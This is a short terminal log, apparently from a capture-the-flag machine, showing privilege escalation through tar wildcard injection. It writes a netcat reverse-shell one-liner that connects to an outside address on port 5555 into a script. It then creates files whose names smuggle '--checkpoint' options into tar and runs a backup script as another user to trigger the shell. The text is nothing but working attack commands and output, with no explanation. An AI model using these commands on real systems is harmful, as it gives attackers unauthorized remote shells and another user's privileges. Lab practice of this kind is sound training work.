 jake@the-marketplace:/opt/backups$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.8
6.168 5555 >/tmp/f" > shell.sh
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint-action=exec=sh shell.sh"
jake@the-marketplace:/opt/backups$ echo "" > --checkpoint=1
jake@the-marketplace:/opt/backups$ chmod 777 backup.tar shell.sh
jake@the-marketplace:/opt/backups$ sudo -u michael ./backup.sh
Backing up files...
tar: backup.tar: file is the archive; not dumped